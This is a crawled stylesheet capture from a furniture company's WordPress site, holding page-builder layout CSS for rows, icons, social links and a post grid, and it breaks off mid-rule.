.pp-breadcrumbs span.separator {color: #a7bd1d;}.fl-node-tcl2vq9m7kfb .pp-breadcrumbs a,.fl-node-tcl2vq9m7kfb .pp-breadcrumbs span.breadcrumb_last,.fl-node-tcl2vq9m7kfb .pp-breadcrumbs span.last,.fl-node-tcl2vq9m7kfb .pp-breadcrumbs span.current-item {color: #ffffff;}.fl-node-tcl2vq9m7kfb .pp-breadcrumbs a:hover,.fl-node-tcl2vq9m7kfb .pp-breadcrumbs span.breadcrumb_last:hover,.fl-node-tcl2vq9m7kfb .pp-breadcrumbs span.last:hover,.fl-node-tcl2vq9m7kfb .pp-breadcrumbs span.current-item:hover {color: #a7bd1d;}.fl-node-tcl2vq9m7kfb .pp-breadcrumbs a,.fl-node-tcl2vq9m7kfb .pp-breadcrumbs span:not(.separator) {}.fl-node-tcl2vq9m7kfb .pp-breadcrumbs a:hover,.fl-node-tcl2vq9m7kfb .pp-breadcrumbs span:not(.separator):hover {}.fl-node-tcl2vq9m7kfb .pp-breadcrumbs {text-align: center;}.fl-node-tcl2vq9m7kfb .pp-breadcrumbs a, .fl-node-tcl2vq9m7kfb .pp-breadcrumbs span:not(.separator) {font-weight: 700;font-size: 20px;text-transform: uppercase;padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;} .fl-node-tcl2vq9m7kfb > .fl-module-content {margin-top:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-pkvod92nzegr .fl-row-content {min-width: 0px;}.fl-node-q403oh1wev9u .fl-row-content {min-width: 0px;}.fl-node-67rwp4vs9i0j .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/1cb7bdf074e9ecd930c106879c10dbb4-layout-bundle.css?ver=2.10.0.5-1.5.2.1
body_size: 4861
content:
.fl-node-fdcasw5yh1rk > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #236c75;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-fdcasw5yh1rk > .fl-row-content-wrap {padding-top:0px;}@media ( max-width: 768px ) { .fl-node-fdcasw5yh1rk.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;}}.fl-node-goiwq491jrm7 {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 a {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 a:hover {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 h1,.fl-builder-content .fl-node-goiwq491jrm7 h2,.fl-builder-content .fl-node-goiwq491jrm7 h3,.fl-builder-content .fl-node-goiwq491jrm7 h4,.fl-builder-content .fl-node-goiwq491jrm7 h5,.fl-builder-content .fl-node-goiwq491jrm7 h6,.fl-builder-content .fl-node-goiwq491jrm7 h1 a,.fl-builder-content .fl-node-goiwq491jrm7 h2 a,.fl-builder-content .fl-node-goiwq491jrm7 h3 a,.fl-builder-content .fl-node-goiwq491jrm7 h4 a,.fl-builder-content .fl-node-goiwq491jrm7 h5 a,.fl-builder-content .fl-node-goiwq491jrm7 h6 a {color: #000000;}.fl-node-goiwq491jrm7 {width: 20%;}.fl-node-goiwq491jrm7 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-goiwq491jrm7 {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-85vo9xcfsr1g {width: 100%;}.fl-node-d64tvignpo07 {width: 67%;}.fl-node-pvcalnb9zy5o {width: 80%;}.fl-node-pvcalnb9zy5o > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-pvcalnb9zy5o {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-j3tn8wiqr72p {width: 32%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-sdgixkun4hvt, .fl-node-sdgixkun4hvt .fl-photo {text-align: left;}.fl-node-sdgixkun4hvt .fl-photo-content, .fl-node-sdgixkun4hvt .fl-photo-img {width: 400px;}@media(max-width: 768px) {.fl-node-sdgixkun4hvt, .fl-node-sdgixkun4hvt .fl-photo {text-align: center;}} .fl-node-sdgixkun4hvt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-sdgixkun4hvt.fl-module > .fl-module-content {margin-top:0px;margin-right:20px;margin-bottom:0px;margin-left:20px;}}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-module-content .fl-rich-text * {color: #474747;}.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text, .fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text *:not(b, strong) {font-size: 16px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text, .fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-vl9nz8mrs5ui > .fl-module-content {margin-right:0px;margin-bottom:0px;} .fl-node-cvldkueao4yt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2uonyhrvx5qb > .fl-row-content-wrap {background-color: #ffffff;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-2uonyhrvx5qb > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-61f2mzac3n9o > .fl-row-content-wrap {background-color: #ffffff;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-61f2mzac3n9o > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-mciadx562spe .fl-row-content {max-width: 1414px;} .fl-node-mciadx562spe > .fl-row-content-wrap {padding-top:50px;padding-bottom:50px;}.fl-node-40zys7b9voqj {color: #ffffff;}.fl-builder-content .fl-node-40zys7b9voqj *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-40zys7b9voqj .fl-row-content-wrap a {color: #ffffff;}.fl-builder-content .fl-node-40zys7b9voqj .fl-row-content-wrap a:hover {color: #A7BD1D;}.fl-builder-content .fl-node-40zys7b9voqj h1,.fl-builder-content .fl-node-40zys7b9voqj h2,.fl-builder-content .fl-node-40zys7b9voqj h3,.fl-builder-content .fl-node-40zys7b9voqj h4,.fl-builder-content .fl-node-40zys7b9voqj h5,.fl-builder-content .fl-node-40zys7b9voqj h6,.fl-builder-content .fl-node-40zys7b9voqj h1 a,.fl-builder-content .fl-node-40zys7b9voqj h2 a,.fl-builder-content .fl-node-40zys7b9voqj h3 a,.fl-builder-content .fl-node-40zys7b9voqj h4 a,.fl-builder-content .fl-node-40zys7b9voqj h5 a,.fl-builder-content .fl-node-40zys7b9voqj h6 a {color: #ffffff;}.fl-node-40zys7b9voqj > .fl-row-content-wrap {background-color: #2C828F;}.fl-node-40zys7b9voqj .fl-row-content {max-width: 1400px;} .fl-node-40zys7b9voqj > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-p6blhm4w1v83 {width: 50%;}.fl-node-p6blhm4w1v83 > .fl-col-content {background-color: #2C828F;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-p6blhm4w1v83 > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;} .fl-node-p6blhm4w1v83 > .fl-col-content {padding-top:80px;padding-right:50px;padding-bottom:80px;padding-left:50px;}.fl-node-wc8pynzdti3v {width: 100%;}.fl-node-fty2wkomr0g3 {width: 50%;}.fl-node-an5tq6id37k4 {width: 100%;}.fl-node-g501d89s7kny {width: 100%;}.fl-node-mo27lirfbxnp {width: 53.47%;}.fl-node-42s7b53jm0ct {width: 67.43%;}.fl-node-g7wlh3kznd84 {width: 40.86%;}.fl-node-dzp7h04obl1w {width: 50%;}.fl-node-dzp7h04obl1w > .fl-col-content {background-color: #A7BD1D;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-dzp7h04obl1w > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;} .fl-node-dzp7h04obl1w > .fl-col-content {padding-top:80px;padding-right:50px;padding-bottom:80px;padding-left:50px;}.fl-node-gn8cx5itvy96 {width: 50%;}.fl-node-4kbs58l7y1pv {width: 46.53%;}.fl-node-rhcol8ed6fb3 {width: 32.57%;}.fl-node-xf47tb0areq5 {width: 59.14%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-bgylj3vt8n4w .fl-icon i,.fl-node-bgylj3vt8n4w .fl-icon i:before {color: #9b9b9b;}.fl-node-bgylj3vt8n4w .fl-icon i:hover,.fl-node-bgylj3vt8n4w .fl-icon i:hover:before,.fl-node-bgylj3vt8n4w .fl-icon a:hover i,.fl-node-bgylj3vt8n4w .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-bgylj3vt8n4w .fl-icon i, .fl-node-bgylj3vt8n4w .fl-icon i:before {font-size: 16px;}.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-bgylj3vt8n4w.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-bgylj3vt8n4w > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-2q9nsvx3gz5d .fl-icon i,.fl-node-2q9nsvx3gz5d .fl-icon i:before {color: #9b9b9b;}.fl-node-2q9nsvx3gz5d .fl-icon i, .fl-node-2q9nsvx3gz5d .fl-icon i:before {font-size: 16px;}.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-2q9nsvx3gz5d.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-2q9nsvx3gz5d > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-wnx51rsodz7q .fl-icon i,.fl-node-wnx51rsodz7q .fl-icon i:before {color: #9b9b9b;}.fl-node-wnx51rsodz7q .fl-icon i:hover,.fl-node-wnx51rsodz7q .fl-icon i:hover:before,.fl-node-wnx51rsodz7q .fl-icon a:hover i,.fl-node-wnx51rsodz7q .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-wnx51rsodz7q .fl-icon i, .fl-node-wnx51rsodz7q .fl-icon i:before {font-size: 16px;}.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-wnx51rsodz7q.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-wnx51rsodz7q > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-6ie2lz0nhjvf .fl-icon i,.fl-node-6ie2lz0nhjvf .fl-icon i:before {color: #9b9b9b;}.fl-node-6ie2lz0nhjvf .fl-icon i, .fl-node-6ie2lz0nhjvf .fl-icon i:before {font-size: 16px;}.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-6ie2lz0nhjvf.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-6ie2lz0nhjvf > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-builder-content .fl-node-sxgyc14pkd57 .fl-rich-text, .fl-builder-content .fl-node-sxgyc14pkd57 .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;}.fl-node-cqary0ugiml6 .fl-icon i,.fl-node-cqary0ugiml6 .fl-icon i:before {color: #2C828F;}.fl-node-cqary0ugiml6 .fl-icon i {background: #ffffff;background: linear-gradient(to bottom,#ffffff 0%, #ffffff 100%);border: 1px solid #ebebeb;}.fl-node-cqary0ugiml6 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-cqary0ugiml6 .fl-icon i, .fl-node-cqary0ugiml6 .fl-icon i:before {font-size: 60px;}.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}.fl-node-cqary0ugiml6.fl-module-icon {text-align: center;}@media(max-width: 1200px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 992px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 768px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}.fl-node-aw8o02kr4mi6 .fl-icon i,.fl-node-aw8o02kr4mi6 .fl-icon i:before {color: #A7BD1D;}.fl-node-aw8o02kr4mi6 .fl-icon i {background: #ffffff;background: linear-gradient(to bottom,#ffffff 0%, #ffffff 100%);border: 1px solid #ebebeb;}.fl-node-aw8o02kr4mi6 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-aw8o02kr4mi6 .fl-icon i, .fl-node-aw8o02kr4mi6 .fl-icon i:before {font-size: 60px;}.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}.fl-node-aw8o02kr4mi6.fl-module-icon {text-align: center;}@media(max-width: 1200px) {.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 992px) {.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 768px) {.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}.fl-node-u5rig27dtkeo, .fl-node-u5rig27dtkeo .fl-photo {text-align: center;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon svg {fill: currentColor;width: 20px;height: 20px;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a:hover {border-color: ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a {color: #1877F2;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a {color: #e00b64;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a {color: #0A66C2;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .pp-social-icons-vertical .pp-social-icon {margin-bottom: 5px;}.fl-node-315t6fwcxpui .pp-social-icons-horizontal .pp-social-icon {margin-right: 5px;}.fl-node-315t6fwcxpui .pp-social-icons {justify-content: flex-end;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a {font-size: 20px;width: 30px;height: 30px;line-height: 30px;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(20px + 20%);}@media(max-width: 768px) {.fl-node-315t6fwcxpui .pp-social-icons {justify-content: center;}} .fl-node-315t6fwcxpui > .fl-module-content {margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-315t6fwcxpui.fl-module > .fl-module-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}}.fl-module-post-grid .fl-sep {display: inline-block;margin: 0 2px;}.fl-module-post-grid :not(.fl-builder-pagination) > ul {all: unset;list-style: none;}body.rtl .fl-post-column {float: right;}.fl-post-column {float: left;}.fl-post-column .fl-post-grid-post {visibility: visible;}.fl-post-grid {margin: 0 auto;position: relative;}.fl-post-grid:before,.fl-post-grid:after {display: table;content: " ";}.fl-post-grid:after {clear: both;}.fl-post-grid-post {background: #fff;border: 1px solid #e6e6e6;visibility: hidden;}.fl-post-grid-post,.fl-post-feed-post {overflow: hidden;}.fl-post-grid-image {position: relative;}.fl-post-grid-image img {height: auto !important;width: 100% !important;}.fl-post-grid-text {padding: 20px;}.fl-post-grid-title {padding-bottom: 7px;}body .fl-post-grid-text,body .fl-post-grid-content p {font-size: 14px;line-height: 22px;}body .fl-post-grid-text > *:last-child {margin-bottom: 0;padding-bottom: 0;}body .fl-post-grid-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}body .fl-post-grid-text a {text-decoration: none;}body .fl-post-grid-title {font-size: 20px;line-height: 26px;margin: 0 0 10px;padding: 0;}body .fl-post-grid-meta {font-size: 14px;padding-bottom: 10px;}.fl-post-feed-comments .fa {vertical-align: text-top;}.fl-post-grid-more {margin-top: 10px;display: inline-block;}.fl-post-grid #infscr-loading {bottom: 0;left: 0;right: 0;padding: 40px 0;position: absolute;text-align: center;width: 100%;}.fl-post-gallery-post {overflow: hidden;position: relative;visibility: hidden;}.fl-post-gallery-link {display: block;height: 100%;}.fl-post-gallery-img {position: relative;z-index: 1;}.fl-post-gallery-img-horiz {height: 100% !important;max-height: 100% !important;max-width: none !important;width: auto !important;}.fl-post-gallery-img-vert {height: auto !important;max-height: none !important;max-width: 100% !important;width: 100% !important;}.fl-post-gallery-text-wrap {position: absolute;top: 0;bottom: 0;z-index: 2;width: 100%;height: 100%;padding: 0 20px;text-align: center;opacity: 0;-webkit-transition: all 0.3s; -moz-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;}.fl-post-gallery-link:hover .fl-post-gallery-text-wrap {opacity: 1;}.fl-post-gallery-text {position: absolute;top: 50%;left: 50%;display: block;width: 100%;-webkit-transition: all 0.3s; -moz-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;}.fl-post-gallery-text,.fl-post-gallery-link:hover .fl-post-gallery-text{-webkit-transform: translate3d(-50%,-50%,0); -moz-transform: translate3d(-50%,-50%,0);-ms-transform: translate(-50%,-50%);transform: translate3d(-50%,-50%,0);}.fl-post-gallery-text .fl-gallery-icon{display: block;margin-left: auto;margin-right: auto;text-align: center;}.fl-post-gallery-text .fl-gallery-icon i,.fl-post-gallery-text .fl-gallery-icon i:before{width: 24px;height: 24px;font-size: 24px;}.fl-post-gallery-text h2.fl-post-gallery-title {font-size: 22px;margin: 0 0 5px 0;}.fl-post-gallery #infscr-loading {clear: both;padding: 40px 0;text-align: center;width: 100%;}.fl-post-feed-post {border-bottom: 1px solid #e6e6e6;margin-bottom: 40px;}.fl-post-feed-post:last-child {border-bottom: none;margin-bottom: 0;padding-bottom: 0;}.fl-post-feed-header {margin-bottom: 20px;}.fl-post-feed-header a {text-decoration: none;}body h2.fl-post-feed-title {margin: 0 0 10px;padding: 0;clear: none;}body .fl-post-feed-meta {font-size: 14px;margin-bottom: 5px;}.fl-post-feed-meta .fl-sep {margin: 0 3px;}.fl-post-feed-image {margin-bottom: 25px;position: relative;}.fl-post-feed-image img {height: auto !important;width: 100% !important;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image {float: left;margin-bottom: 0;width: 33%;}.fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text {margin-left: 37%;}.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {float: right;margin-bottom: 0;width: 33%;}.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {margin-right: 37%;}.fl-post-feed-content a {text-decoration: none;}.fl-post-feed-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}.fl-post-feed-more {margin-top: 15px;display: inline-block;}.fl-post-feed #infscr-loading {padding: 40px 0;text-align: center;width: 100%;}@media (max-width: 768px) { .fl-post-feed-post.fl-post-feed-image-beside,.fl-post-feed-post.fl-post-feed-image-beside-content,.fl-post-feed-post.fl-post-feed-image-beside-right,.fl-post-feed-post.fl-post-feed-image-beside-content-right {max-width: 300px;margin-left: auto;margin-right: auto;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside .fl-post-feed-image img,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image img,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image img,.fl-post-feed-image-beside-content-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image img {float: none;width: 100% !important;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {margin-bottom: 20px;}.fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text,.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {margin-left: 0 !important;margin-right: 0 !important;} }.fl-node-9wx8plnm3dci .fl-post-grid {margin-left: -7.5px;margin-right: -7.5px;}.fl-node-9wx8plnm3dci .fl-post-column {padding-bottom: 